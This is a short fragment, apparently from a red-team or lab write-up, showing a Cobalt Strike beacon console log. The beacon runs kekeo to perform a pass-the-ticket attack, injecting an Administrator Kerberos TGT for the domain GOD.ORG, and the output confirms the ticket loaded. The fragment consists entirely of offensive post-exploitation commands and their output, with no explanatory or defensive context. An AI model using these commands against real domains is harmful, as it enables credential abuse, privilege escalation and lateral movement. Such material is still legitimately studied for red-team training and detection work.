 beacon> shell kekeo "kerberos::ptt TGT_Administrator@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi" "exit"
[*] Tasked beacon to run: kekeo "kerberos::ptt TGT_Administrator@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi" "exit"
[+] host called home, sent: 114 bytes
[+] received output:
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # kerberos::ptt TGT_Administrator@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi
* File: 'TGT_Administrator@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi': OK
kekeo(commandline) # exit
Bye!